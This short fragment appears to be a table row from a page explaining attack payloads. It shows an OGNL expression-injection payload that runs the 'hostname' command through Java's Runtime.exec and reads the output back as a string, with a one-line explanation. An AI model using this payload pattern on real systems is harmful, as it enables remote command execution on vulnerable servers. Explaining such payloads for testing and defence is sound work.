 | #a=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec(“hostname”).getInputStream(),”utf-8″) | This payload snippet is used to execute the command, in this case, the 'hostname' command, and then convert it to a string, which is then stored in a variable for later use. |